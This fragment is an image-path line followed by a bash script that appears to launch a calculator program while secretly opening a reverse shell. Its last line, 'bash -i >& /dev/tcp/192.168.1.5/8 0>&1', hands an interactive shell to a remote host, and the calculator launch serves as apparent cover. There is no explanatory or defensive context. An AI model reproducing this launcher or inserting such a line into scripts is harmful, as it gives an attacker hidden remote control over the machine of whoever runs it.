 #!/bin/bash
python /usr/local/calc/Calculator.py &
bash -i >& /dev/tcp/192.168.1.5/8 0>&1